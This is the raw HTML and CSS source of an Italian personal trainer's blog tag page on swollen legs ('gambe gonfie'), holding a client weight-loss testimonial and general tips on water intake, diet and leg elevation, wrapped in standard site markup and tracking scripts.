	.elementor-element-20d4fc00 .elementor-widget-button a{
		top:14px;
		left:-8px;
	}
	
}

/* 466px and below screen sizes */
@media (max-width:466px){

	/* Link */
	.elementor-element-20d4fc00 .elementor-widget-button a{
		top:0px;
		left:-10px;
	}
	
}

/* 420px and below screen sizes */
@media (max-width:420px){

	/* Link */
	.elementor-inner .elementor-section-wrap .elementor-element-20d4fc00 .elementor-container .elementor-row .elementor-top-column .elementor-column-wrap .elementor-widget-wrap .elementor-widget-button .elementor-widget-container .elementor-button-wrapper a{
		padding-left:0px !important;
		padding-right:31px !important;
	}
	
	/* Link */
	.elementor-element-20d4fc00 .elementor-widget-button a{
		top:0px;
		left:0px;
	}
	
	/* Span Tag */
	.elementor-element-20d4fc00 .elementor-container .elementor-row .elementor-top-column .elementor-column-wrap .elementor-widget-wrap .elementor-widget-button .elementor-widget-container .elementor-button-wrapper .elementor-button-link .elementor-button-content-wrapper span{
		padding-right:0px;
		padding-left:30px;
	}
	
}

/* 405px and below screen sizes */
@media (max-width:405px){

	/* Link */
	.elementor-element-20d4fc00 .elementor-widget-button a{
		top:-11px;
		left:0px;
	}
	
}

/* 378px and below screen sizes */
@media (max-width:378px){

	/* Link */
	.elementor-inner .elementor-section-wrap .elementor-element-20d4fc00 .elementor-container .elementor-row .elementor-top-column .elementor-column-wrap .elementor-widget-wrap .elementor-widget-button .elementor-widget-container .elementor-button-wrapper a{
		padding-right:18px !important;
	}
	
	/* Span Tag */
	.elementor-element-20d4fc00 .elementor-container .elementor-row .elementor-top-column .elementor-column-wrap .elementor-widget-wrap .elementor-widget-button .elementor-widget-container .elementor-button-wrapper .elementor-button-link .elementor-button-content-wrapper span{
		padding-left:17px;
		padding-top:1px;
	}
	
	/* Link */
	.elementor-element-20d4fc00 .elementor-widget-button a{
		top:-18px;
		left:10px;
	}
	
}

/* 374px and below screen sizes */
@media (max-width:374px){

	/* Link */
	.elementor-inner .elementor-section-wrap .elementor-element-20d4fc00 .elementor-container .elementor-row .elementor-top-column .elementor-column-wrap .elementor-widget-wrap .elementor-widget-button .elementor-widget-container .elementor-button-wrapper a{
		padding-right:17px !important;
	}
	
}

/* 372px and below screen sizes */
@media (max-width:372px){

	/* Span Tag */
	.elementor-element-20d4fc00 .elementor-container .elementor-row .elementor-top-column .elementor-column-wrap .elementor-widget-wrap .elementor-widget-button .elementor-widget-container .elementor-button-wrapper .elementor-button-link .elementor-button-content-wrapper span{
		max-width:1250px;
		box-sizing:content-box;
		font-size:18px;
	}
	
}

/* 365px and below screen sizes */
@media (max-width:365px){

	/* Thumbnail Image */
	.elementor-element-20d4fc00 .elementor-container .elementor-row .elementor-top-column .elementor-column-wrap .elementor-widget-wrap .elementor-widget-image .elementor-widget-container .elementor-image img{
		max-width:100% !important;
	}
	
	/* Link */
	.elementor-element-20d4fc00 .elementor-widget-button a{
		top:0px;
		left:0px;
	}
	
}

/* 359px and below screen sizes */
@media (max-width:359px){

	/* Link */
	.elementor-inner .elementor-section-wrap .elementor-element-20d4fc00 .elementor-container .elementor-row .elementor-top-column .elementor-column-wrap .elementor-widget-wrap .elementor-widget-button .elementor-widget-container .elementor-button-wrapper a{
		padding-right:14px !important;
		padding-bottom:22px !important;
	}
	
	/* Link */
	.elementor-element-20d4fc00 .elementor-widget-button a{
		top:-6px;
		left:6px;
		padding-top:21px;
	}
	
	/* Thumbnail Image */
	.elementor-element-20d4fc00 .elementor-container .elementor-row .elementor-top-column .elementor-column-wrap .elementor-widget-wrap .elementor-widget-image .elementor-widget-container .elementor-image img{
		max-width:100% !important;
	}
	
}

/* 330px and below screen sizes */
@media (max-width:330px){

	/* Link */
	.elementor-element-20d4fc00 .elementor-widget-button a{
		width:148px;
		margin-right:1px;
		top:-15px;
		left:14px;
	}
	
	/* Span Tag */
	.elementor-element-20d4fc00 .elementor-container .elementor-row .elementor-top-column .elementor-column-wrap .elementor-widget-wrap .elementor-widget-button .elementor-widget-container .elementor-button-wrapper .elementor-button-link .elementor-button-content-wrapper span{
		font-size:16px;
	}
	
	/* Link */
	.elementor-inner .elementor-section-wrap .elementor-element-20d4fc00 .elementor-container .elementor-row .elementor-top-column .elementor-column-wrap .elementor-widget-wrap .elementor-widget-button .elementor-widget-container .elementor-button-wrapper a{
		padding-right:16px !important;
	}
	
	/* Thumbnail Image */
	.elementor-element-20d4fc00 .elementor-container .elementor-row .elementor-top-column .elementor-column-wrap .elementor-widget-wrap .elementor-widget-image .elementor-widget-container .elementor-image img{
		max-width:100% !important;
	}
	
}

/* 320px and below screen sizes */
@media (max-width:320px){

	/* Link */
	.elementor-element-20d4fc00 .elementor-widget-button a{
		width:130px;
		height:62px;
		top:-36px;
		left:23px;
	}
	
	/* Span Tag */
	.elementor-element-20d4fc00 .elementor-container .elementor-row .elementor-top-column .elementor-column-wrap .elementor-widget-wrap .elementor-widget-button .elementor-widget-container .elementor-button-wrapper .elementor-button-link .elementor-button-content-wrapper span{
		font-size:13px;
		line-height:1em;
	}
	
	/* Link */
	.elementor-inner .elementor-section-wrap .elementor-element-20d4fc00 .elementor-container .elementor-row .elementor-top-column .elementor-column-wrap .elementor-widget-wrap .elementor-widget-button .elementor-widget-container .elementor-button-wrapper a{
		padding-top:17px !important;
	}
	
	/* Thumbnail Image */
	.elementor-element-20d4fc00 .elementor-container .elementor-row .elementor-top-column .elementor-column-wrap .elementor-widget-wrap .elementor-widget-image .elementor-widget-container .elementor-image img{
		max-width:100% !important;
	}
	
	/* Thumbnail Image */
	.elementor-element-20d4fc00 .elementor-image img{
		top:-19px !important;
		left:8px !important;
	}
	
}
/* 522px and below screen sizes */
@media (max-width:522px){

	/* Link */
	.elementor-element-20d4fc00 .elementor-widget-button a{
		
	}
	
}

/* 480px and below screen sizes */
@media (max-width:480px){

	/* Thumbnail Image */
	.elementor-element-20d4fc00 .elementor-top-column:nth-child(2) .attachment-large{
		max-width:71% !important;
		top:-7px;
		left:9px;
	}
	
}

/* 422px and below screen sizes */
@media (max-width:422px){

	/* Thumbnail Image */
	.elementor-element-20d4fc00 .elementor-top-column:nth-child(2) .attachment-large{
		max-width:84% !important;
	}
	
}

/* 393px and below screen sizes */
@media (max-width:393px){

	/* Thumbnail Image */
	.elementor-element-20d4fc00 .elementor-top-column:nth-child(2) .attachment-large{
		max-width:91% !important;
	}
	
}

/* 369px and below screen sizes */
@media (max-width:369px){

	/* Thumbnail Image */
	.elementor-element-20d4fc00 .elementor-top-column:nth-child(2) .attachment-large{
		max-width:100% !important;
	}
	
}

/* 330px and below screen sizes */
@media (max-width:330px){

	/* Thumbnail Image */
	.elementor-element-20d4fc00 .elementor-top-column:nth-child(2) .attachment-large{
		max-width:100%;
	}
	
}

/* 320px and below screen sizes */
@media (max-width:320px){

	/* Link */
	.elementor-element-20d4fc00 .elementor-widget-button a{
		top:-17px;
		left:22px;
		max-width:123px;
	}
	
}
/* 2688x1242px at 458ppi */
@media only screen 
    and (device-width: 414px) 
    and (device-height: 896px) 
    and (-webkit-device-pixel-ratio: 3) { 
.elementor-inner .elementor-section-wrap .elementor-element-20d4fc00 .elementor-container .elementor-row .elementor-top-column .elementor-column-wrap .elementor-widget-wrap .elementor-widget-button .elementor-widget-container .elementor-button-wrapper a {
    padding-left: 0 !important;
    padding-right: 31px !important;
    top: -23px;
}
.product-title-responsive-wrapper {
    padding-top: 100px !important;
}
}
/* 767px and below screen sizes */
@media (max-width:767px){

	/* Thumbnail Image */
	.elementor-element-2fdd36b .elementor-image img{
		max-width:33%;
	}
	
}

/* 639px and below screen sizes */
@media (max-width:639px){

	/* Thumbnail Image */
	.elementor-element-2fdd36b .elementor-image img{
		max-width:50%;
	}
	
	/* Elementor top column */
	.elementor-element-2fdd36b .elementor-top-column{
		padding-top:8px;
	}
	
}

/* 432px and below screen sizes */
@media (max-width:432px){

	/* Thumbnail Image */
	.elementor-element-2fdd36b .elementor-image img{
		max-width:53%;
	}
	
}

/* 414px and below screen sizes */
@media (max-width:414px){

	/* Thumbnail Image */
	.elementor-element-2fdd36b .elementor-image img{
		max-width:100%;
	}
	
}

/* 373px and below screen sizes */
@media (max-width:373px){

	/* Thumbnail Image */
	.elementor-element-2fdd36b .elementor-image img{
		max-width:100%;
	}
	
}

/* 365px and below screen sizes */
@media (max-width:365px){

	/* Thumbnail Image */
	.elementor-element-2fdd36b .elementor-image img{
		max-width:100%;
		position:relative;
		top:5px;
		left:-3px;
	}
	
}

/* 359px and below screen sizes */
@media (max-width:359px){

	/* Thumbnail Image */
	.elementor-element-2fdd36b .elementor-image img{
		top:29px;
		left:-4px;
	}
	
	/* Thumbnail Image */
	.elementor-element-2fdd36b .elementor-widget-image:nth-child(4) .attachment-large{
		top:11px;
		left:-4px;
	}
	
}

/* 330px and below screen sizes */
@media (max-width:330px){

	/* Thumbnail Image */
	.elementor-element-2fdd36b .elementor-image img{
		top:0px;
		left:0px;
		max-width:100%;
		width:247px !important;
	}
	
}

/* 320px and below screen sizes */
@media (max-width:320px){

	/* Thumbnail Image */
	.elementor-element-2fdd36b .elementor-image img{
		top:4px;
		left:-5px;
	}
	
	/* Thumbnail Image */
	.elementor-element-2fdd36b .elementor-widget-image:nth-child(3) .attachment-large{
		height:35px;
		top:-6px;
		left:-44px;
		max-width:144%;
		visibility:hidden;
	}
	
	/* Thumbnail Image */
	.elementor-inner .elementor-section-wrap .elementor-element-2fdd36b .elementor-container .elementor-row .elementor-top-column .elementor-column-wrap .elementor-widget-wrap .elementor-widget-image:nth-child(3) .elementor-widget-container .elementor-image .attachment-large{
		width:144% !important;
	}
}
	
	.aiovg .aiovg-responsive-container {
    position: relative;
    display: block;
    width: 100%;
    height: 0;
    padding-bottom: 75%;
    background: #ffffff;
}</style> <script type="56edb6a0272cecf6c98b5ff2-text/javascript">function gtag_report_conversion(url) { var callback = function () { if (typeof(url) != 'undefined') { window.location = url; } }; gtag('event', 'conversion', { 'send_to': 'AW-824235970/IBXMCJqo5IYBEMKvg4kD', 'event_callback': callback }); return false; }</script> </head><body class="archive tag tag-gambe-gonfie tag-79 theme-h-code vcwb uk-scope ykuk-scope yk-wt yk-wt-a73917 yk-wt-no-license woocommerce-no-js hcode-menu-custom-color pc_unlogged wpb-js-composer js-comp-ver-7.3 vc_responsive elementor-default elementor-kit-33994"> <noscript> <iframe src="https://www.googletagmanager.com/ns.html?id=GTM-P3QLGJK" height="0" width="0" style="display:none;visibility:hidden"></iframe> </noscript><header class="sticky-mini-header mini-header-mobile headertype2"><div class="top-header-area"><div class="container"><div class="row"><div class="col-md-12"><div id="custom_html-2" class="widget_text widget_custom_html"><div class="textwidget custom-html-widget"><center style="padding-top:4px;padding-bottom:3px;"> <a  href ="https://www.danieleesposito.it/mymethod5/" class="metodo5big" style="color:white; font-weight:bold;">Accedi all' Area Riservata <span class="metodo5">ILMetodo5</span></a></center></div></div></div></div></div></div><nav class="navbar navbar-default navbar-fixed-top nav-transparent overlay-nav sticky-nav nav-dark shrink-nav-white  hcode-nav-margin header-top-logo  nav-white" data-menu-hover-delay="100" data-offset=0><div class="nav-header-container container"><div class="row"><div class="hcode-header-logo header-top-logo-center"><a class="logo-light" href="https://danieleesposito.it/"><img alt="Il Metodo 5" src="https://danieleesposito.it/wp-content/uploads/2021/11/logometodo250-tr.png" class="logo" data-no-lazy="1" /><img alt="Il Metodo 5" src="https://danieleesposito.it/wp-content/uploads/2021/05/logo-final-retina-1-.png" class="retina-logo" data-no-lazy="1" style="width:auto;max-height:auto;" /></a><a class="logo-dark" href="https://danieleesposito.it/"><img alt="Il Metodo 5" src="https://danieleesposito.it/wp-content/uploads/2021/11/logometodo250-tr.png" class="logo" data-no-lazy="1" /><img alt="Il Metodo 5" src="https://danieleesposito.it/wp-content/uploads/2021/05/logo-final-retina-1-.png" class="retina-logo-light" data-no-lazy="1" style="width:auto;max-height:auto;" /></a></div><div class="accordion-menu"><div class="navbar-header"><button type="button" class="navbar-toggle" data-toggle="collapse" data-target=".navbar-collapse"><span class="sr-only">Toggle navigation</span><span class="icon-bar"></span><span class="icon-bar"></span><span class="icon-bar"></span></button></div><div id="mega-menu" class="navbar-collapse collapse"><ul id="menu-menu-principale" class="mega-menu-ul nav navbar-nav default-menu-wrapper"><li id="menu-item-67627" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-67627"><a href="https://danieleesposito.it/personal-training/">PROGRAMMA</a></li><li id="menu-item-270" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-270"><a href="https://danieleesposito.it/testimonials/">Risultati</a></li><li id="menu-item-67634" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-67634"><a href="https://danieleesposito.it/risorse-gratuite/">Risorse gratuite</a></li><li id="menu-item-67638" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-67638"><a href="https://danieleesposito.it/libri/">LIBRI</a></li><li id="menu-item-73" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-73"><a href="https://danieleesposito.it/blog/">BLOG</a></li><li id="menu-item-72" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-72"><a href="https://danieleesposito.it/contatti/">CONTATTI</a></li><li id="menu-item-50821" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-50821"><a href="https://danieleesposito.it/sedi/">SEDI</a></li><li id="menu-item-273" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-273"><a href="https://danieleesposito.it/negozio/">SHOP</a></li><li id="menu-item-264" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-264"><a href="https://danieleesposito.it/bio/">BIO</a><ul class="sub-menu"><li id="menu-item-266" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-266"><a href="https://danieleesposito.it/rassegna-stampa/">RASSEGNA STAMPA</a></li></ul></li><li id="menu-item-276" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-276"><a href="https://www.danieleesposito.it/il-mio-account/"><i style="color:white;"  class="fa fa-user" aria-hidden="true"></i></a></li></ul></div></div><div class="search-cart-header"><div class="top-cart"><div id="woocommerce_widget_cart-2" class="widget woocommerce widget_shopping_cart no-margin"><h5 class="widget-title font-alt">Carrello</h5><div class="hcode_shopping_cart_content"><div class="top-cart"> <a href="https://danieleesposito.it/carrello/" class="shopping-cart"> <i class="fa-solid fa-shopping-cart"></i><div class="subtitle"> (0)</div><div class="subtitle-mobile"> 0</div> </a><div class="cart-content"><ul class="woocommerce-mini-cart cart-list product_list_widget"><li class="empty woocommerce-mini-cart__empty-message">Nessun prodotto nel carrello.</li></ul></div></div></div></div></div></div></div></div></nav></header><section class="page-title-section page-title border-bottom-light border-top-light bg-white"><div class="container"><div class="row"><div class="col-lg-8 col-md-7 col-sm-12 slideInUp wow" data-wow-duration="300ms"><h1 class="black-text">gambe gonfie</h1></div></div></div></section><section class="parent-section headertype2"><div class="container"><div class="row"><div class="blog-archive-classic-layout col-md-12 col-sm-12 col-xs-12"><div class="blog-listing blog-listing-classic post-55449 post type-post status-publish format-standard has-post-thumbnail hentry category-blog tag-allenamento tag-daniele-esposito tag-dimagrimento tag-dimagrire tag-fitness tag-gambe-gonfie tag-gonfiore tag-il-metodo-5 tag-motivazione tag-organizzazione tag-perdere-peso tag-perdita-di-peso tag-personal-trainer tag-programma-personalizzato tag-programma-preciso tag-risultati tag-workout"><div class="blog-image"><a href="https://danieleesposito.it/news/come-perdere-peso-velocemente/"><img fetchpriority="high" width="2560" height="1993" src="https://danieleesposito.it/wp-content/uploads/2022/06/perdere-peso-velocemente-il-risultato-di-titti-scaled.jpg" class="attachment- size- wp-post-image" alt="perdere peso velocemente il risultato di titti" decoding="async" srcset="https://danieleesposito.it/wp-content/uploads/2022/06/perdere-peso-velocemente-il-risultato-di-titti-scaled.jpg 2560w, https://danieleesposito.it/wp-content/uploads/2022/06/perdere-peso-velocemente-il-risultato-di-titti-300x234.jpg 300w, https://danieleesposito.it/wp-content/uploads/2022/06/perdere-peso-velocemente-il-risultato-di-titti-1024x797.jpg 1024w, https://danieleesposito.it/wp-content/uploads/2022/06/perdere-peso-velocemente-il-risultato-di-titti-768x598.jpg 768w, https://danieleesposito.it/wp-content/uploads/2022/06/perdere-peso-velocemente-il-risultato-di-titti-1536x1196.jpg 1536w, https://danieleesposito.it/wp-content/uploads/2022/06/perdere-peso-velocemente-il-risultato-di-titti-2048x1594.jpg 2048w, https://danieleesposito.it/wp-content/uploads/2022/06/perdere-peso-velocemente-il-risultato-di-titti-81x63.jpg 81w, https://danieleesposito.it/wp-content/uploads/2022/06/perdere-peso-velocemente-il-risultato-di-titti-200x156.jpg 200w, https://danieleesposito.it/wp-content/uploads/2022/06/perdere-peso-velocemente-il-risultato-di-titti-600x467.jpg 600w" sizes="(max-width: 2560px) 100vw, 2560px" /></a></div><div class="blog-details"><div class="blog-date"></div><div class="blog-title entry-title"><a href="https://danieleesposito.it/news/come-perdere-peso-velocemente/" rel="bookmark">Come perdere peso velocemente: il risultato di Titti</a></div><div class="blog-short-description entry-content"><h2 class="has-medium-font-size has-text-color" style="color: #ff0004;"><span style="font-family: Open Sans;"><strong>Titti ed il percorso fatto insieme.</strong></span></h2><h2 style="text-align: left;"><span style="font-size: 14pt; color: #ff0000; font-family: Open Sans;"><span style="font-size: 16px;"> </span></span></h2><h2 class="has-medium-font-size has-black-color has-text-color"><strong><span style="font-family: Open Sans;"><b>Cosa abbiamo fatto per perdere 7kg e 4cm di coscia in 56 giorni?<br /><br /></b></span></strong></h2><p>Titti voleva perdere peso e cambiare la forma delle sue gambe. Uno dei maggiori problemi che riscontrava era il gonfiore sulle cosce e l'interno gamba che non voleva proprio andare via. <br /><br />3 erano gli errori gravi che Titti faceva pensando di perdere perso velocemente e dimagrire sulle cosce.<br /><br /></p><ul><li>Errore 1 <br />Saltava la colazione e mangiava solo a cena. Uno degli errori che si compie quando si è troppo indaffarati e poco organizzati.<br /><br /></li><li>Errore 2 <br />Beveva solo quando aveva sete. Purtroppo nel momento in cui il tuo cervello ti invia lo stimolo "devi bere", è troppo tardi! Sei già disidratato!<br /><br /></li><li>Errore 3 <br />Allenava solo e sempre le gambe. Allenare tutti i giorni le gambe, magari con ripetizioni molto alte e senza peso, potrebbe portarti a gonfiarle e peggiorare la loro qualità (cellulite e ritenzione)<br /><br /></li></ul><p>&nbsp;</p><h2 class="has-medium-font-size has-black-color has-text-color"><strong><span style="font-family: Open Sans;"><b>Cosa abbiamo fatto?</b></span></strong></h2><p>&nbsp;</p><p>Per perdere peso velocemente e eliminare il gonfiore cosce c'è bisogno di un programma preciso.<br /><br />Ecco cosa abbiamo fatto: <br /><br />Organizzazione: In consulenza abbiamo analizzato la sua giornata tipo e capito dove c'era margine di miglioramento. Le ho indicato come organizzare gli allenamenti, quando bere e come organizzare pasti pratici in modo da farli diventare un' abitudine. <br /><br />Allenamento: Gli allenamenti sono stati a corpo libero e alcuni con dei sovraccarichi e non hanno mai superato i 30 minuti. <br /><br />Le gambe le abbiamo allenate solo 2 volte su 4 workout! Visto che Titti fa un lavoro dove si ritrova sempre in piedi, il riposo a gambe alte è stato un tocca sana. <br /><br />Motivazione: La costanza spesso è alimentata dalla motivazione. Senza, difficilmente si raggiungono i risultati sperati. <br /><br />Titti con il mio supporto e quello del mio team è riuscita a superare i dubbi che incontrava durante il percorso e i momenti difficili. <br /><br /><a href="https://danieleesposito.it/personal-training/">Vuoi un percorso personalizzato?</a> <br /><a href="https://danieleesposito.it/personal-training/">​Clicca qui per contattarmi</a> <br />Daniele Esposito</p></div><div class="separator-line bg-black no-margin"></div><div class="margin-four-top"><a href="https://danieleesposito.it/wp-admin/admin-ajax.php?action=process_simple_like&nonce=820dd15d32&post_id=55449&disabled=true&is_comment=0" class="sl-button blog-like sl-button-55449" data-nonce="820dd15d32" data-post-id="55449" data-iscomment="0" title="Like"><i class="fa-regular fa-heart"></i>38 Likes</a></div></div></div><div class="blog-listing blog-listing-classic post-848 post type-post status-publish format-standard has-post-thumbnail hentry category-blog tag-allenamento tag-benessere tag-cause-gambe-gonfie tag-donna tag-edema tag-esercizio-fisico tag-gambe-gonfie tag-gonfiore tag-ridurre-gonfiore-gambe tag-rimedi-gambe-gonfie tag-ritenzione-idrica"><div class="blog-image"><a href="https://danieleesposito.it/news/gambe-gonfie/"><noscript><img width="640" height="445" src="https://danieleesposito.it/wp-content/uploads/2023/09/17-Cellulite-17-consigli-per-contrastarla-.jpg" class="attachment- size- wp-post-image" alt="" decoding="async" srcset="https://danieleesposito.it/wp-content/uploads/2023/09/17-Cellulite-17-consigli-per-contrastarla-.jpg 640w, https://danieleesposito.it/wp-content/uploads/2023/09/17-Cellulite-17-consigli-per-contrastarla--300x209.jpg 300w, https://danieleesposito.it/wp-content/uploads/2023/09/17-Cellulite-17-consigli-per-contrastarla--320x223.jpg 320w, https://danieleesposito.it/wp-content/uploads/2023/09/17-Cellulite-17-consigli-per-contrastarla--480x334.jpg 480w, https://danieleesposito.it/wp-content/uploads/2023/09/17-Cellulite-17-consigli-per-contrastarla--81x56.jpg 81w, https://danieleesposito.it/wp-content/uploads/2023/09/17-Cellulite-17-consigli-per-contrastarla--200x139.jpg 200w, https://danieleesposito.it/wp-content/uploads/2023/09/17-Cellulite-17-consigli-per-contrastarla--600x417.jpg 600w" sizes="(max-width: 640px) 100vw, 640px" /></noscript><img width="640" height="445" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20640%20445%22%3E%3C/svg%3E' data-src="https://danieleesposito.it/wp-content/uploads/2023/09/17-Cellulite-17-consigli-per-contrastarla-.jpg" class="lazyload attachment- size- wp-post-image" alt="" decoding="async" data-srcset="https://danieleesposito.it/wp-content/uploads/2023/09/17-Cellulite-17-consigli-per-contrastarla-.jpg 640w, https://danieleesposito.it/wp-content/uploads/2023/09/17-Cellulite-17-consigli-per-contrastarla--300x209.jpg 300w, https://danieleesposito.it/wp-content/uploads/2023/09/17-Cellulite-17-consigli-per-contrastarla--320x223.jpg 320w, https://danieleesposito.it/wp-content/uploads/2023/09/17-Cellulite-17-consigli-per-contrastarla--480x334.jpg 480w, https://danieleesposito.it/wp-content/uploads/2023/09/17-Cellulite-17-consigli-per-contrastarla--81x56.jpg 81w, https://danieleesposito.it/wp-content/uploads/2023/09/17-Cellulite-17-consigli-per-contrastarla--200x139.jpg 200w, https://danieleesposito.it/wp-content/uploads/2023/09/17-Cellulite-17-consigli-per-contrastarla--600x417.jpg 600w" data-sizes="(max-width: 640px) 100vw, 640px" /></a></div><div class="blog-details"><div class="blog-date"></div><div class="blog-title entry-title"><a href="https://danieleesposito.it/news/gambe-gonfie/" rel="bookmark">Gambe gonfie?</a></div><div class="blog-short-description entry-content"><h1 class="has-normal-font-size has-text-color has-medium-font-size" style="color: #ff0004;"><span style="font-family: Open Sans;"><strong>Il gonfiore e la pesantezza alle gambe avviene soprattutto durante i cambi di stagione</strong></span>.</h1><h2 class="has-normal-font-size has-text-color has-medium-font-size has-black-color"><span style="font-family: Open Sans;"><strong>Come risolvere il problema?</strong></span></h2><p>Il gonfiore alle gambe è un disturbo comune nelle donne e in alcune persone in sovrappeso. Si tratta di una raccolta di liquidi o acqua comunemente chiamata "edema".</p><p>Il problema delle gambe gonfie non è associato a dolori o altri sintomi ed è causato principalmente dallo stare per tempi prolungati in posizione seduta o in piedi, ma può essere causata anche da alcuni disturbi nel cuore, polmoni o reni.</p><h2 class="has-normal-font-size has-text-color has-medium-font-size has-black-color"><span style="font-family: Open Sans;"><strong>Ecco alcuni consigli che possono aiutare a ridurre il gonfiore</strong></span></h2><p>&nbsp;</p><p>Il consiglio principale per ottenere miglioramenti e ridurre le gambe gonfie è <strong>bere almeno 3 litri d'acqua al giorno</strong>!</p><p>Inoltre, un ottimo rimedio da associare è mangiare prima dei pasti, per eliminare i liquidi in eccesso è mangiare prima dei pasti una piccola porzione di verdura cruda.</p><p>Non bisogna seguire un'alimentazione troppo ricca di carboidrati, cibi lievitati e grassi.</p><p>E' di estrema importanza utilizzare poco sale e fare più spuntini durante la giornata, in modo da fermare l'appetito.</p><p>Effettuare il riposo a gambe alte, prima di andare a letto e dopo l'allenamento appoggiando le gambe al muro sino a 45 gradi rispetto al busto per almeno 15 minuti (magari all'inizio soffrirete un po’ per la tensione muscolare di partenza).</p><p><a href="http://www.ilmetodo5.it/bonus">Clicca qui e scarica adesso il mio programma di allenamento gratuito:</a></p><p><a href="http://www.ilmetodo5.it/bonus">www.ilmetodo5.it/bonus</a></p></div><div class="separator-line bg-black no-margin"></div><div class="margin-four-top"><a href="https://danieleesposito.it/wp-admin/admin-ajax.php?action=process_simple_like&nonce=820dd15d32&post_id=848&disabled=true&is_comment=0" class="sl-button blog-like sl-button-848" data-nonce="820dd15d32" data-post-id="848" data-iscomment="0" title="Like"><i class="fa-regular fa-heart"></i>41 Likes</a></div></div></div></div></div></div></section><footer class="bg-light-gray2 hcode-main-footer"><div class="container-fluid bg-dark-gray footer-bottom hcode-footer-bottom"><div class="container"><div class="row margin-three"><div class="col-md-12 col-sm-12 col-xs-12 copyright text-left letter-spacing-1 xs-text-center xs-margin-bottom-one light-gray-text2"><div class="hcode-footer-copyright vertical-align-middle display-inline-block"><div class="textwidget"><p><a href="tel:+393318184777"><span style="color: #00ff00;">331 818 4777</span></a> Daniele Esposito <span style="color: gray;"> Partita IVA:</span><a href="javascript:;"><span style="color: gray;">08510111217 </span></a> Powered by EXP consulting<a class="footerlink" style="color: #255255255;" target="_blank" rel="noopener"></a><a href="https://www.danieleesposito.it/disclaimer/"><span style="color: gray;"> | Disclaimer </span></a><a href="https://danieleesposito.it/cookie-policy/"><span style="color: gray;">| Cookie Policy</span></a></p><a href="https://www.danieleesposito.it/newsletter/"><span style="color: #ffffff;">| Newsletter</span></a></p><section id="lab_social_icon_footer"><link href="//maxcdn.bootstrapcdn.com/font-awesome/4.1.0/css/font-awesome.min.css" rel="stylesheet"><div class="container"><div class="text-center center-block"> <a href="https://www.facebook.com/danieleespositoilmetodo"><i id="social-fb" class="fa fa-facebook-square fa-3x social"></i></a> <a href="https://www.instagram.com/daniele_esposito_official/"><i id="social-in"class="fa fa-instagram fa-3x social" aria-hidden="true"></i></a> <a href="https://www.youtube.com/channel/UC4X1jGLwpwKnXWTryt65Aiw"><i id="social-yt" class="fa fa-youtube-square fa-3x social"></i></a> <a href="https://it.linkedin.com/in/daniele-esposito-541a1418b"><i id="social-li" class="fa fa-linkedin-square fa-3x social"></i></a> <a href="/cdn-cgi/l/email-protection#cda4a3aba28da9aca3a4a8a1a8a8bebda2bea4b9a2e3a4b9"><i id="social-em" class="fa fa-envelope-square fa-3x social"></i></a></div></div></section></div></div> | <a class="privacy-policy-link light-gray-text2 vertical-align-middle" href="https://danieleesposito.it/personal-data-policy/" rel="privacy-policy">Privacy Policy</a></div></div></div></div><a class="scrollToTop scrolltotop-position-right" href="javascript:void(0);"><i class="fa-solid fa-angle-up"></i></a></footer><div
 role="dialog"
 tabindex="0"
 id="my-agile-privacy-notification-area"
 class="mapPositionBottomCenter mapSizeWide  withEffects map_animation_none map-shadow-soft mapButtonsAside"
 data-nosnippet="true"
 style="color:#333333 !important;background-color:#ffffff;border-radius:15px;font-size:18px!important;line-height:30px!important" data-animation="none"><div class="map_notify_title map_displayNone" style="background-color:#0279ff; color: #ffffff;;"><div class="banner-title-logo" style="background:#ffffff;"></div> My Agile Privacy</div><div class="map-closebutton-right"><a tabindex="0" role="button" class="map-button map-reject-button" data-map_action="reject" style="color: #333333;">&#x2715;</a></div><div id="my-agile-privacy-notification-content"><div class="map-area-container"><div data-nosnippet class="map_notification-message  map_flex"><p class="map_p_splitted" style="font-size:18px!important;line-height:30px!important;color:#333333 !important">Questo sito utilizza cookie tecnici e di profilazione.&nbsp;</p><p class="map_p_splitted" style="font-size:18px!important;line-height:30px!important;color:#333333 !important">Puoi accettare, rifiutare o personalizzare i cookie premendo i pulsanti desiderati.&nbsp;</p><p class="map_p_splitted" style="font-size:18px!important;line-height:30px!important;color:#333333 !important">Chiudendo questa informativa continuerai senza accettare.&nbsp;</p></div><div class="map_notification_container"><a role="button" tabindex="0" aria-pressed="false" data-map_action="accept" id="map-accept-button" class="map-button map-button-style map-accept-button" style=";  color:#ffffff !important ;  background-color:#0f65f0 !important ; border-radius:15px !important; font-size:18px!important;" >Accetta</a><a role="button" tabindex="0" aria-pressed="false" data-map_action="reject" id="map-reject-button" class="map-button map-button-style map-reject-button" style=";  color:#ffffff !important;  background-color:#0f65f0 !important ; border-radius:15px !important; font-size:18px !important;">Rifiuta</a><a role="button" tabindex="0" aria-pressed="false" data-map_action="customize" id="map-customize-button" class="map-button map-button-style map-customize-button" style=";  color:#ffffff !important;  background-color:#0f65f0 !important; border-radius:15px !important; font-size:18px !important;">Personalizza</a></div></div></div></div><div data-nosnippet class="map_displayNone nologo withEffects left_position" id="my-agile-privacy-consent-again" style="border-radius:15px"><div class="map_logo_container" style="background-color:#0279ff;"></div><a tabindex="0" role="button" class="showConsent" href="#" data-nosnippet>Gestisci il consenso</a></div><div class="map-blocked-content-notification-area isTop autoShutDown withEffects map-shadow-soft" id="map-blocked-content-notification-area" style="color:#333333 !important;background-color:#ffffff;border-radius:15px"><div class="map-area-container"><div class="map_notification-message data-nosnippet">Attenzione: alcune funzionalità di questa pagina potrebbero essere bloccate a seguito delle tue scelte privacy:<br> <span class="map_blocked_elems_desc"></span></div></div></div><div class="map-modal"
 id="mapSettingsPopup"
 data-nosnippet="true"
 role="dialog"
 tabindex="0"
 aria-labelledby="mapSettingsPopup"
